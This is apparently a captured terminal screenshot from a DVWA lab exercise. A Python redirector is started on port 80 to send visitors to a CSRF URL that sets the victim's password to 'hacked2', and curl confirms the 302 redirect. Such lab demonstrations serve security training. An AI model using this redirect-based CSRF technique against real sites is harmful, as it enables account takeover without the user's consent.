 (agent47@debian) ~> sudo ./http_redirector.py 0.0.0.0 80 'http://buster/dvwa/vulnerabilities/csrf/?password_new=hacked2&password_conf=h
acked2&Change=Change'
[*] Listening....
[*] Redirecting 127.0.0.1...
(agent47@debian) ~> curl localhost/ --head
HTTP/1.1 302 Found
Server: Apache/2.4.38
Content-Length: 0
Location: http://buster/dvwa/vulnerabilities/csrf/?password_new=hacked2&password_conf=hacked2&Change=Change
(agent47@debian) ~>